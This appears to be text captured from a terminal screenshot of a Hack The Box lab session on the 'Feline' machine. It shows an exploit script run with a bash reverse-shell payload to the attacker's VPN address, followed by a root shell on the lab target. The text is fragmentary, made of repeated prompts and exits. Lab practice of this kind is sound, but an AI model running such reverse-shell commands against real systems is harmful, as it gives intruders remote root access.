 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms]
Thu Feb 18
14:40
root@gibson
File Edit View Search Terminal Help
exit
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$ exit
exit
Script done on 2021-02-18 14:39:25+00:00 [COMMAND_EXIT_CODE="0"]
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/shell]
└──╼ [★]$ less post-salt-exploit.log
"post-salt-exploit.log" may be a binary file.  See it anyway?
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/shell]
└──╼ [★]$ less -C post-salt-exploit.log
"post-salt-exploit.log" may be a binary file.  See it anyway?
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/shell]
└──╼ [★]$ less -c post-salt-exploit.log
"post-salt-exploit.log" may be a binary file.  See it anyway?
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/shell]
└──╼ [★]$ python3 exploit.py --exec 'bash -c "bash -i >& /dev/tcp/10.10.14.4/9001 0>&1"'
Ncat: Connection from 10.10.10.205.
Ncat: Connection from 10.10.10.205:57632.
bash: cannot set terminal process group (33712): Inappropriate ioctl for device
bash: no job control in this shell
root@2d24bf61767c:~# ls
ls
todo.txt
root@2d24bf61767c:~# exit
exit
exit
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$ exit
exit
Script done.
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
(reverse-i-search)`scr': script shell/post-salt-exploit.log
[0] 0:openvpn  1:bash  2:./chisel- 3:bash* "parrot" 14:40 18-Feb-21